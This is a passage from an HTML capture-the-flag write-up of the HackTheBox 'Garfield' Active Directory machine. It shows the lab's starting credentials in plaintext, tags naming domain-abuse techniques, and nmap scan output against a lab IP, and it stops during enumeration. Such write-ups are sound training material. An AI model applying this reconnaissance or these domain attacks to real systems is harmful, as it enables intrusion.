




<file: projects/writeups/hackthebox/season10/10_garfield.html>
<!DOCTYPE html>
<html lang="it">
<head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>HTB - Season10 - Writeups - Garfield</title>
   <link rel="stylesheet" href="/static/style.css">
   <link rel="shortcut icon" href="/static/images/favicon.png" type="image/x-icon">
</head>
<body>
   <canvas class="matrix-bg" id="matrix"></canvas>

   <header>
      <div class="header-content">
         <div class="terminal-prompt">k0d14k@kali:~#</div>
         <div class="img-text">
               <img src="/static/images/avatar.png" width="100rem">
               <div class="text">
                  <h1>Luca Puzzoni<span class="typing-cursor">_</span></h1>
                  <p class="subtitle">Softwate Security Consultant | Hacker | Full Stack Web Developer</p>
               </div>
         </div>
      </div>
   </header>

   <nav>
      <ul>
         <li><a href="/">Home</a></li>
         <li><a href="/#about">Whoami</a></li>
         <li><a href="/#skills">Skills</a></li>
         <li><a href="/#projects">Projects</a></li>
         <li><a href="/#contact">Contacts</a></li>
      </ul>
   </nav>

   <button id="backToTop">↑</button>

    <main style="text-align: justify;">     
      <img src="images/garfield.png" alt="500rem">   
      <h1>Garfield - HTB Season 10</h1>

      <p>
            <b>Categories</b>: #active-directory, #netlogon-login-scripts, #ForceChangePassword, #WriteAccountRestrictions, #read-only-domain-controller, #PasswordReplicationPolicy, #k-list-attack
      </p>

      <hr>

      <section id="index">
            <h2>ls -l index</h2>
            <div class="project">
               <!--USED BY THE LISTER-->
               <span id="time" hidden>26 May 05 13:10</span>
            </div>
      </section>

      <section id="asumed-breach">
         <p>As usual with this type of machine, HackTheBox provides an initial set of credentials:</p>
         <div class="code">
            j.arbuckle:Th1sD4mnC4t!@1978
         </div>
      </section>

      <section id="enumeration">
         <h2>cat enumeration</h2>
         
         <h3>Nmap TCP SCan</h3>

         <div class="code">
            # Nmap 7.95 scan initiated Mon Apr&nbsp;&nbsp;6 15:00:13 2026 as: nmap -sS -v -oN enum/tcp-scan.txt 10.129.244.207 <br>
            Nmap scan report for 10.129.244.207 <br>
            Host is up (0.14s latency). <br>
            Not shown: 986 filtered tcp ports (no-response) <br>
            PORT&nbsp;&nbsp;&nbsp;&nbsp; STATE SERVICE <br>
            53/tcp&nbsp;&nbsp; open&nbsp;&nbsp;domain <br>
            88/tcp&nbsp;&nbsp; open&nbsp;&nbsp;kerberos-sec <br>
            135/tcp&nbsp;&nbsp;open&nbsp;&nbsp;msrpc <br>
            139/tcp&nbsp;&nbsp;open&nbsp;&nbsp;netbios-ssn <br>
            389/tcp&nbsp;&nbsp;open&nbsp;&nbsp;ldap <br>
            445/tcp&nbsp;&nbsp;open&nbsp;&nbsp;microsoft-ds <br>
            464/tcp&nbsp;&nbsp;open&nbsp;&nbsp;kpasswd5 <br>
            593/tcp&nbsp;&nbsp;open&nbsp;&nbsp;http-rpc-epmap <br>
            636/tcp&nbsp;&nbsp;open&nbsp;&nbsp;ldapssl <br>
            2179/tcp open&nbsp;&nbsp;vmrdp <br>
            3268/tcp open&nbsp;&nbsp;globalcatLDAP <br>
            3269/tcp open&nbsp;&nbsp;globalcatLDAPssl <br>
            3389/tcp open&nbsp;&nbsp;ms-wbt-server <br>
            5985/tcp open&nbsp;&nbsp;wsman <br>
            <br>
